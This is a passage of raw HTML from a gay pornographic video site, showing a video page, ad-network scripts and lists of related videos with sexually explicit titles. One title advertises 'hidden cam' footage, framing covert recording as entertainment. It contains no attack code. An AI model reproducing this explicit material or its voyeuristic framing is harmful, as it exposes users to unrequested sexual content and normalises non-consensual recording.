data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820146});</script>  <!--JuicyAds END-->			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://daddygayporn.gay">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://daddygayporn.gay/category/asian-gay/">Asian (gay)</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Dr Daddy Mike Fucks Asian Boy Jude, free Asian gay videos</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-70610" class="post-70610 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian tag-boy tag-daddy tag-fucks post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	<header class="entry-header">           		<div class="video-player">     <meta itemprop="author" content="admin" /><meta itemprop="name" content="Dr Daddy Mike Fucks Asian Boy Jude, free Asian gay videos" /><meta itemprop="description" content="Dr Daddy Mike Fucks Asian Boy Jude, free Asian gay videos" /><meta itemprop="duration" content="P0DT0H8M0S" /><meta itemprop="thumbnailUrl" content="https://daddygayporn.gay/wp-content/uploads/2020/05/dr-daddy-mike-fucks-asian-boy-jude.jpg" /><meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/22996911" /><meta itemprop="uploadDate" content="2020-05-25T15:18:10+00:00" /><div class="responsive-player"><iframe src="https://daddygayporn.gay/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe> 					<div class="happy-inside-player"> 						<div class="zone-1"><script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="3792331"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div> 						<div class="zone-2"><!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END--></div> 						<button class="close close-text">Close Advertising</button> 					</div> 				</div></div>  					<div class="happy-under-player"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820143" data-width="728" data-height="102"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820143});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 					<div class="happy-under-player-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 		          		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Dr Daddy Mike Fucks Asian Boy Jude, free Asian gay videos</h1>						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 				<div class="tab-content"> 						<div id="video-about" class="width100"> 					<div class="video-description"> 													<div class="desc  															more"> 															</div> 											</div> 																									<div class="tags"> 						<div class="tags-list"><a href="https://daddygayporn.gay/category/asian-gay/" class="label" title="Asian (gay)"><i class="fa fa-folder-open"></i>Asian (gay)</a> <a href="https://daddygayporn.gay/tag/asian/" class="label" title="asian"><i class="fa fa-tag"></i>asian</a> <a href="https://daddygayporn.gay/tag/boy/" class="label" title="boy"><i class="fa fa-tag"></i>boy</a> <a href="https://daddygayporn.gay/tag/daddy/" class="label" title="daddy"><i class="fa fa-tag"></i>daddy</a> <a href="https://daddygayporn.gay/tag/fucks/" class="label" title="fucks"><i class="fa fa-tag"></i>fucks</a> </div>					</div> 							</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-uid="1" data-post-id="12797" class="loop-video thumb-block post-12797 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian tag-boy tag-daddy tag-fuck post_format-post-format-video"> 	<a href="https://daddygayporn.gay/daddy-and-asian-boy-gilbert-fuck/" title="Daddy and Asian Boy Gilbert Fuck, Asian gay porn sites"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/02/daddy-and-asian-boy-gilbert-fuck.jpg" alt="Daddy and Asian Boy Gilbert Fuck, Asian gay porn sites"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Daddy and Asian Boy Gilbert Fuck, Asian gay porn sites</span> 		</header> 	</a> </article>  <article data-video-uid="2" data-post-id="31077" class="loop-video thumb-block post-31077 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian tag-jock tag-muscle tag-naked post_format-post-format-video"> 	<a href="https://daddygayporn.gay/asian-muscle-jock-gets-naked/" title="Asian Muscle Jock Gets Naked, Asian gay sex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/asian-muscle-jock-gets-naked.jpg" alt="Asian Muscle Jock Gets Naked, Asian gay sex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>11:00</span>		</div> 				<header class="entry-header"> 			<span>Asian Muscle Jock Gets Naked, Asian gay sex</span> 		</header> 	</a> </article>  <article data-video-uid="3" data-post-id="14449" class="loop-video thumb-block post-14449 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-bigcock tag-handjob post_format-post-format-video"> 	<a href="https://daddygayporn.gay/bigcock-asianguy-handjob/" title="Bigcock AsianGuy Handjob, best free Asian gay porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/02/bigcock-asianguy-handjob.jpg" alt="Bigcock AsianGuy Handjob, best free Asian gay porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Bigcock AsianGuy Handjob, best free Asian gay porn</span> 		</header> 	</a> </article>  <article data-video-uid="4" data-post-id="44622" class="loop-video thumb-block post-44622 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian tag-ass tag-good tag-skinny post_format-post-format-video"> 	<a href="https://daddygayporn.gay/asian-skinny-twink-cannot-believe-how-good-he-drills-his-ass/" title="Asian skinny twink cannot believe how good he drills his ass, Asian gay boys"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/asian-skinny-twink-cannot-believe-how-good-he-drills-his-ass.jpg" alt="Asian skinny twink cannot believe how good he drills his ass, Asian gay boys"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Asian skinny twink cannot believe how good he drills his ass, Asian gay boys</span> 		</header> 	</a> </article>  <article data-video-uid="5" data-post-id="67022" class="loop-video thumb-block post-67022 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-boy tag-exam tag-medical post_format-post-format-video"> 	<a href="https://daddygayporn.gay/army-boy-medical-exam/" title="Army Boy Medical Exam, gay Asian hidden cam"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/army-boy-medical-exam.jpg" alt="Army Boy Medical Exam, gay Asian hidden cam"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Army Boy Medical Exam, gay Asian hidden cam</span> 		</header> 	</a> </article>  <article data-video-uid="6" data-post-id="29517" class="loop-video thumb-block post-29517 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian post_format-post-format-video"> 	<a href="https://daddygayporn.gay/ripped-asian-and-twinks/" title="Ripped asian and twinks, best Asian gay sex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/ripped-asian-and-twinks.jpg" alt="Ripped asian and twinks, best Asian gay sex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div> 				<header class="entry-header"> 			<span>Ripped asian and twinks, best Asian gay sex</span> 		</header> 	</a> </article>  <article data-video-uid="7" data-post-id="13273" class="loop-video thumb-block post-13273 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/trai-viet-nam-thu-dam-uong-tinh/" title="Trai Việt Nam thủ dâm uống tinh, Asian straight gay porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/02/trai-viet-nam-thu-dam-uong-tinh.jpg" alt="Trai Việt Nam thủ dâm uống tinh, Asian straight gay porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div> 				<header class="entry-header"> 			<span>Trai Việt Nam thủ dâm uống tinh, Asian straight gay porn</span> 		</header> 	</a> </article>  <article data-video-uid="8" data-post-id="12203" class="loop-video thumb-block post-12203 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gay-thai-lan-dep-trai-lo-lon-chay-nuoc/" title="Gay thái lan đẹp trai lỗ lồn chảy nước, best Asian gay sex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/02/gay-thai-lan-dep-trai-lo-lon-chay-nuoc.jpg" alt="Gay thái lan đẹp trai lỗ lồn chảy nước, best Asian gay sex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div> 				<header class="entry-header"> 			<span>Gay thái lan đẹp trai lỗ lồn chảy nước, best Asian gay sex</span> 		</header> 	</a> </article>  <article data-video-uid="9" data-post-id="38092" class="loop-video thumb-block post-38092 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian tag-suck post_format-post-format-video"> 	<a href="https://daddygayporn.gay/asian-twinks-suck-and-tug/" title="Asian twinks suck and tug, best Asian gay porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/asian-twinks-suck-and-tug.jpg" alt="Asian twinks suck and tug, best Asian gay porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div> 				<header class="entry-header"> 			<span>Asian twinks suck and tug, best Asian gay porn</span> 		</header> 	</a> </article>  <article data-video-uid="10" data-post-id="52408" class="loop-video thumb-block post-52408 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian post_format-post-format-video"> 	<a href="https://daddygayporn.gay/asian-twinks-jacob-and-vahn-bareback/" title="Asian Twinks Jacob and Vahn Bareback, gay porn video Asian"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/asian-twinks-jacob-and-vahn-bareback.jpg" alt="Asian Twinks Jacob and Vahn Bareback, gay porn video Asian"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Asian Twinks Jacob and Vahn Bareback, gay porn video Asian</span> 		</header> 	</a> </article>  <article data-video-uid="11" data-post-id="74160" class="loop-video thumb-block post-74160 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/ban-tinh-ao-at/" title="Bắn tinh ào ạt, best Asian gay porn sites"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/ban-tinh-ao-at.jpg" alt="Bắn tinh ào ạt, best Asian gay porn sites"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div> 				<header class="entry-header"> 			<span>Bắn tinh ào ạt, best Asian gay porn sites</span> 		</header> 	</a> </article>  <article data-video-uid="12" data-post-id="59785" class="loop-video thumb-block post-59785 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e0%b8%84%e0%b8%b4%e0%b8%94%e0%b8%96%e0%b8%b6%e0%b8%87%e0%b8%84%e0%b8%99%e0%b9%81%e0%b8%9b%e0%b8%a5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/" title="คิดถึงคนแปลกหน้า, Asian gay sex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/e0b884e0b8b4e0b894e0b896e0b8b6e0b887e0b884e0b899e0b981e0b89be0b8a5e0b881e0b8abe0b899e0b989e0b8b2.jpg" alt="คิดถึงคนแปลกหน้า, Asian gay sex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:08:00</span>		</div> 				<header class="entry-header"> 			<span>คิดถึงคนแปลกหน้า, Asian gay sex</span> 		</header> 	</a> </article>  <article data-video-uid="13" data-post-id="12219" class="loop-video thumb-block post-12219 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian tag-boys post_format-post-format-video"> 	<a href="https://daddygayporn.gay/asian-boys-jesse-and-gilbert-barebacking/" title="Asian Boys Jesse and Gilbert Barebacking, Asian gay sex videos"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/02/asian-boys-jesse-and-gilbert-barebacking.jpg" alt="Asian Boys Jesse and Gilbert Barebacking, Asian gay sex videos"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Asian Boys Jesse and Gilbert Barebacking, Asian gay sex videos</span> 		</header> 	</a> </article>  <article data-video-uid="14" data-post-id="46548" class="loop-video thumb-block post-46548 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-black tag-fuck tag-guy post_format-post-format-video"> 	<a href="https://daddygayporn.gay/doc-fuck-black-guy/" title="Doc Fuck Black Guy, Asian gay sex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/doc-fuck-black-guy.jpg" alt="Doc Fuck Black Guy, Asian gay sex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Doc Fuck Black Guy, Asian gay sex</span> 		</header> 	</a> </article>  <article data-video-uid="15" data-post-id="91350" class="loop-video thumb-block post-91350 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian tag-fuck post_format-post-format-video"> 	<a href="https://daddygayporn.gay/asian-twinks-vahn-and-argie-fuck-bareback/" title="Asian Twinks Vahn and Argie Fuck Bareback, best Asian gay porn sites"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/asian-twinks-vahn-and-argie-fuck-bareback.jpg" alt="Asian Twinks Vahn and Argie Fuck Bareback, best Asian gay porn sites"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Asian Twinks Vahn and Argie Fuck Bareback, best Asian gay porn sites</span> 		</header> 	</a> </article>  <article data-video-uid="16" data-post-id="99600" class="loop-video thumb-block post-99600 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-chinese tag-muscle post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chinese-muscle-hunk-jo-vid/" title="Chinese Muscle Hunk JO Vid, Asian gay xxx"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/chinese-muscle-hunk-jo-vid.jpg" alt="Chinese Muscle Hunk JO Vid, Asian gay xxx"></div>									<span class="duration"><i class="fa fa-clock-o"></i>23:00</span>		</div> 				<header class="entry-header"> 			<span>Chinese Muscle Hunk JO Vid, Asian gay xxx</span> 		</header> 	</a> </article>  <article data-video-uid="17" data-post-id="31111" class="loop-video thumb-block post-31111 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian tag-hot tag-pissing post_format-post-format-video"> 	<a href="https://daddygayporn.gay/asian-twinks-on-hot-bareback-and-pissing/" title="Asian twinks on hot bareback and pissing, mature gay Asian"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/asian-twinks-on-hot-bareback-and-pissing.jpg" alt="Asian twinks on hot bareback and pissing, mature gay Asian"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Asian twinks on hot bareback and pissing, mature gay Asian</span> 		</header> 	</a> </article>  <article data-video-uid="18" data-post-id="84992" class="loop-video thumb-block post-84992 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian tag-boy tag-daddy tag-fucks tag-kitchen post_format-post-format-video"> 	<a href="https://daddygayporn.gay/daddy-kitchen-fucks-asian-boy-josh/" title="Daddy Kitchen Fucks Asian Boy Josh, gay daddy Asian"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/daddy-kitchen-fucks-asian-boy-josh.jpg" alt="Daddy Kitchen Fucks Asian Boy Josh, gay daddy Asian"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Daddy Kitchen Fucks Asian Boy Josh, gay daddy Asian</span> 		</header> 	</a> </article>  <article data-video-uid="19" data-post-id="11073" class="loop-video thumb-block post-11073 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asian tag-fetish tag-medical tag-threesome post_format-post-format-video"> 	<a href="https://daddygayporn.gay/medical-fetish-bareback-asian-threesome/" title="Medical Fetish Bareback Asian Threesome, Asian straight guys porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/02/medical-fetish-bareback-asian-threesome.jpg" alt="Medical Fetish Bareback Asian Threesome, Asian straight guys porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Medical Fetish Bareback Asian Threesome, Asian straight guys porn</span> 		</header> 	</a> </article>  <article data-video-uid="20" data-post-id="86724" class="loop-video thumb-block post-86724 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-best tag-friends post_format-post-format-video"> 	<a href="https://daddygayporn.gay/best-friends-short-movie/" title="best friends (short movie), gay Asian video"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/best-friends-short-movie.jpg" alt="best friends (short movie), gay Asian video"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>best friends (short movie), gay Asian video</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://daddygayporn.gay/category/asian-gay/">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 					<div class="happy-sidebar"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422222"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="21" data-post-id="353040" class="loop-video thumb-block post-353040 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-big tag-big-dick tag-chinese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/big-dicked-chinese-2/" title="Big Dicked Chinese"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/big-dicked-chinese.jpg" alt="Big Dicked Chinese"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Big Dicked Chinese</span> 		</header> 	</a> </article>  <article data-video-uid="22" data-post-id="353037" class="loop-video thumb-block post-353037 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-guy tag-mature tag-over tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/muscular-mature-guy-bends-over-and-dominates-a-tight-twink/" title="Muscular mature guy bends over and dominates a tight twink"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/muscular-mature-guy-bends-over-and-dominates-a-tight-twink.jpg" alt="Muscular mature guy bends over and dominates a tight twink"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Muscular mature guy bends over and dominates a tight twink</span> 		</header> 	</a> </article>  <article data-video-uid="23" data-post-id="353036" class="loop-video thumb-block post-353036 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-couple tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chinesse-gay-couple/" title="chinesse gay couple"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/chinesse-gay-couple.jpg" alt="chinesse gay couple"></div>									<span class="duration"><i class="fa fa-clock-o"></i>35:00</span>		</div> 				<header class="entry-header"> 			<span>chinesse gay couple</span> 		</header> 	</a> </article>  <article data-video-uid="24" data-post-id="353035" class="loop-video thumb-block post-353035 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-asshole tag-boy tag-cock tag-evans tag-over tag-skinny tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole/" title="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole.jpg" alt="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!</span> 		</header> 	</a> </article>  <article data-video-uid="25" data-post-id="353034" class="loop-video thumb-block post-353034 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-bbc tag-blake tag-massive tag-over post_format-post-format-video actors-houston"> 	<a href="https://daddygayporn.gay/blake-houston-bend-over-for-aaron-trainers-massive-bbc/" title="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/blake-houston-bend-over-for-aaron-trainers-massive-bbc.jpg" alt="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Blake Houston bend over for Aaron Trainer&#8217;s massive BBC</span> 		</header> 	</a> </article>  <article data-video-uid="26" data-post-id="353026" class="loop-video thumb-block post-353026 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-boy tag-cock tag-hairy tag-jerking tag-latino tag-load tag-stroking tag-uncut post_format-post-format-video"> 	<a href="https://daddygayporn.gay/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino/" title="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino.jpg" alt="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="27" data-post-id="310230" class="loop-video thumb-block post-310230 post type-post status-publish format-video has-post-thumbnail hentry category-gaping-gay tag-black tag-buttplug tag-cock tag-fuck tag-gay tag-monster tag-monster-cock post_format-post-format-video"> 	<a href="https://daddygayporn.gay/dj-buttpussy-black-gay-does-buttplug-batty-fuck-monster-cock/" title="DJ Buttpussy &#8211; black gay does buttplug batty fuck ( Monster Cock )"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/05/dj-buttpussy-black-gay-does-buttplug-batty-fuck-monster-cock.jpg" alt="DJ Buttpussy &#8211; black gay does buttplug batty fuck ( Monster Cock )"></div>									<span class="duration"><i class="fa fa-clock-o"></i>13:00</span>		</div> 				<header class="entry-header"> 			<span>DJ Buttpussy &#8211; black gay does buttplug batty fuck ( Monster Cock )</span> 		</header> 	</a> </article>  <article data-video-uid="28" data-post-id="171332" 